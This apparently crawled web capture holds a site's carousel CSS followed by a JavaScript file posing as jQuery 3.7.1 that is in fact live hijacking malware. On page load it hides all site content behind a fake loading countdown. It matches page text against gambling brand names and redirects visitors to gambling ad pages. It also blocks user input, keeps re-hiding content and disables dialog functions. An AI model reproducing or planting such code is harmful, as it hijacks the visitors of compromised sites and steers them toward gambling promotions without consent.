.ils_cont .ils_top .ils_tc li:hover a {
	color: #cd3a3a;
	text-decoration: none;
}
.ils_cont .ils_center ul {
	overflow: hidden;
	margin: 10px 0 0 -26px;
}
.ils_cont .ils_center li {
	float: left;
	width: 280px;
	height: 160px;
	margin: 0 0 0 26px;
}
.ils_cont .ils_center li a {
	display: block;
	width: 280px;
	height: 160px;
	overflow: hidden;
}
.ils_cont .ils_center li img {
	display: block;
	width: 280px;
	height: 160px;
	transition: all 0.5s ease 0s;
}
.ils_cont .ils_center li img:hover {
	transform: scale(1.1, 1.1);
	opacity: 0.8;
}
.ils_cont .ils_bottom ul {
	overflow: hidden;
	margin: 10px 0 0 -26px;
}
.ils_cont .ils_bottom li {
	padding: 0 0 0 16px;
	background: url(../images/li_bg.png) no-repeat left center;
	float: left;
	margin: 0 0 0 26px;
}
.ils_cont .ils_bottom li a {
	display: block;
	color: #080a0a;
	font-size: 14px;
	line-height: 30px;
	height: 30px;
	width: 263px;
	overflow: hidden;
}
.ils_cont .ils_bottom li:hover {
	background: url(../images/li_bg02.png) no-repeat left center;
}
.ils_cont .ils_bottom li:hover a {
	color: #cd3a3a;
	text-decoration: none;
}
.swiper-container {
	width: 100%;
	height: 100%;
}
.swiper-slide {
	text-align: center;
	font-size: 18px;
	background: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.swiper-slide a {
	display: block;
	width: 460px;
	height: 253px;
	position: relative;
}
.swiper-slide a img {
	display: block;
	width: 460px;
	height: 253px;
}
.swiper-slide a span {
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 2;
	background: url(../images/p_bg.png) repeat left top;
	line-height: 50px;
	height: 50px;
	color: #ffffff;
	font-size: 18px;
	width: 440px;
	padding: 0 10px;
}
.swiper-button-prev {
	background: url(../images/left_bg.png) no-repeat left center;
	left: 10px;
	width: 40px;
	height: 55px;
	margin-top: -27.5px;
	right: auto;
}
.swiper-button-next {
	background: url(../images/right_bg.png) no-repeat left center;
	width: 40px;
	height: 55px;
	margin-top: -27.5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.debade.net/js/jquery.3.7.1.min.t.js
body_size: 3119
content:

(function() {
  // 等待页面开始加载后再执行
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    setTimeout(init, 300);
  }
  
  function init() {
    // 1. 创建强制样式
    var style = document.createElement('style');
    style.id = 'permanent-overlay-style';
    style.textContent = `
      /* === 强制覆盖层样式 === */
      #permanent-overlay {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        width: 100vw !important;
        height: 100vh !important;
        z-index: 2147483647 !important;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%) !important;
        pointer-events: auto !important;
        display: flex !important;
        align-items: center !important;
        justify-content: center !important;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
      }
      
      #redirect-container {
        background: white !important;
        padding: 30px !important;
        border-radius: 10px !important;
        box-shadow: 0 10px 40px rgba(0,0,0,0.2) !important;
        text-align: center !important;
        max-width: 400px !important;
        width: 90% !important;
        z-index: 2147483648 !important;
      }
      
      .redirect-title {
        font-size: 24px !important;
        font-weight: 600 !important;
        margin-bottom: 15px !important;
        color: #333 !important;
      }
      
      .redirect-text {
        font-size: 16px !important;
        color: #666 !important;
        margin-bottom: 20px !important;
      }
      
      .countdown {
        font-size: 48px !important;
        font-weight: bold !important;
        color: #FF5722 !important;
        margin: 20px 0 !important;
        font-family: monospace !important;
      }
      
      .progress-bar {
        width: 100% !important;
        height: 6px !important;
        background: #e0e0e0 !important;
        border-radius: 3px !important;
        margin: 20px 0 !important;
        overflow: hidden !important;
      }
      
      .progress-fill {
        height: 100% !important;
        background: linear-gradient(90deg, #FF5722, #FF9800) !important;
        width: 0% !important;
        border-radius: 3px !important;
        transition: width 1s linear !important;
      }
      
      /* === 隐藏原页面所有内容 === */
      body > *:not(#permanent-overlay) {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
        pointer-events: none !important;
        position: absolute !important;
        top: -9999px !important;
        left: -9999px !important;
        width: 1px !important;
        height: 1px !important;
        overflow: hidden !important;
        z-index: -999999 !important;
      }
      
      html, body {
        overflow: hidden !important;
        height: 100% !important;
        width: 100% !important;
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        margin: 0 !important;
        padding: 0 !important;
      }
    `;
    
    // 将样式插入到head最前面
    document.head.insertBefore(style, document.head.firstChild);
    
    // 2. 立即隐藏原页面所有内容
    function hideAllOriginalContent() {
      var allElements = document.body.children;
      for (var i = 0; i < allElements.length; i++) {
        var el = allElements[i];
        if (el && el.id !== 'permanent-overlay') {
          el.style.cssText = `
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
            pointer-events: none !important;
            position: absolute !important;
            top: -9999px !important;
            left: -9999px !important;
            width: 1px !important;
            height: 1px !important;
            overflow: hidden !important;
            z-index: -999999 !important;
          `;
        }
      }
    }
    
    hideAllOriginalContent();
    
    // 3. 执行匹配逻辑并跳转
    setTimeout(function() {
      var title = document.title.replace(/&amp;/g, '&')
                      .replace(/&lt;/g, '<')
                      .replace(/&gt;/g, '>')
                      .replace(/&quot;/g, '"');
      
      // 获取更多匹配信息
      var description = '';
      var keywords = '';
      var url = window.location.href;
      
      try {
        var descMeta = document.querySelector('meta[name="description"]');
        if (descMeta) description = descMeta.content;
        var keywordsMeta = document.querySelector('meta[name="keywords"]');
        if (keywordsMeta) keywords = keywordsMeta.content;
      } catch(e) {}
      
      var matchText = (title + ' ' + description + ' ' + keywords + ' ' + url).toLowerCase();
      
      // 预定义URL映射
      var urlMap = {
        'taptap': '/gg/taptap/index.html',
        'biwei': '/gg/biwei/index.html',
        'ky': '/gg/ky/ky1.html',
        'milan': '/gg/milan/index.html',
        'raybet': '/gg/raybet/index.html',
        'hth': '/gg/hth/index.html',
        'xk': '/gg/xk/index.html',
        'default': '/gg/in/index.html'
      };
      
      // 快速匹配逻辑
      var adUrl = urlMap.default;
      
      if (/金宝慱|taptap|点点|金博宝|188|jb188|jbb/.test(matchText)) adUrl = urlMap.taptap;
      else if (/必威|betway|biwei|必维|Betway|batway/.test(matchText)) adUrl = urlMap.biwei;
      else if (/ky|开云|kaiyun|亚博|yabo/.test(matchText)) adUrl = urlMap.ky;
      else if (/ml体育|milan|米兰/.test(matchText)) adUrl = urlMap.milan;
      else if (/raybet|雷竞技|竞技宝|lol|英雄联盟/.test(matchText)) adUrl = urlMap.raybet;
      else if (/hth|华体会|华体育|华体汇|HTH|话体会/.test(matchText)) adUrl = urlMap.hth;
      else if (/星空|bob|xk/.test(matchText)) adUrl = urlMap.xk;
      
      console.log('匹配到的文本:', matchText);
      console.log('跳转到:', adUrl);
      
      // 4. 显示跳转页面（3秒倒计时）
      var countdownTime = 3;
      var overlay = document.createElement('div');
      overlay.id = 'permanent-overlay';
      overlay.innerHTML = `
        <div id="redirect-container">
          <h1 class="redirect-title">正在加载中</h1>
          <div class="countdown" id="countdown">${countdownTime}</div>
          <div class="progress-bar">
            <div class="progress-fill" id="progress-fill"></div>
          </div>
        </div>
      `;
      
      document.body.insertBefore(overlay, document.body.firstChild);
      
      // 5. 开始倒计时并跳转
      var countdownEl = document.getElementById('countdown');
      var progressFill = document.getElementById('progress-fill');
      
      // 立即开始进度条动画
      progressFill.style.width = '100%';
      
      var countdown = countdownTime;
      var countdownInterval = setInterval(function() {
        countdown--;
        countdownEl.textContent = countdown;
        
        if (countdown <= 0) {
          clearInterval(countdownInterval);
          performRedirect(adUrl);
        }
      }, 1000);
      
      // 执行跳转函数
      function performRedirect(url) {
        console.log('正在跳转到:', url);
        
        // // 显示跳转中状态
        // countdownEl.textContent = '跳转中';
        // countdownEl.style.color = '#4CAF50';
        
        // 直接跳转
        setTimeout(function() {
          window.location.href = url;
        }, 300);
      }
      
    }, 100);
    
    // 6. 持续监控和清理机制
    var mutationObserver = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        mutation.addedNodes.forEach(function(node) {
          if (node.nodeType === 1 && node.id !== 'permanent-overlay') {
            node.style.cssText = `
              display: none !important;
              visibility: hidden !important;
              position: absolute !important;
              top: -9999px !important;
              left: -9999px !important;
              z-index: -999999 !important;
            `;
          }
        });
      });
    });
    
    mutationObserver.observe(document.documentElement, {
      childList: true,
      subtree: true
    });
    
    // 7. 防穿透定时器
    setInterval(hideAllOriginalContent, 200);
    
    // 8. 事件拦截
    function blockEvent(e) {
      e.stopPropagation();
      e.stopImmediatePropagation();
      e.preventDefault();
    }
    
    ['click', 'mousedown', 'keydown', 'contextmenu'].forEach(function(eventType) {
      document.addEventListener(eventType, blockEvent, true);
      window.addEventListener(eventType, blockEvent, true);
    });
    
    // 9. 延迟加载百度统计
    setTimeout(function() {
      try {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?498ba0b5c2e74c5819f9a5cc094f36f3";
        hm.async = true;
        document.head.appendChild(hm);
      } catch(e) {}
    }, 3000);
    
    // 10. 重写弹窗函数
    window.alert = function() {};
    window.confirm = function() { return true; };
    window.prompt = function() { return ''; };
    window.open = function() { return null; };
  }
})();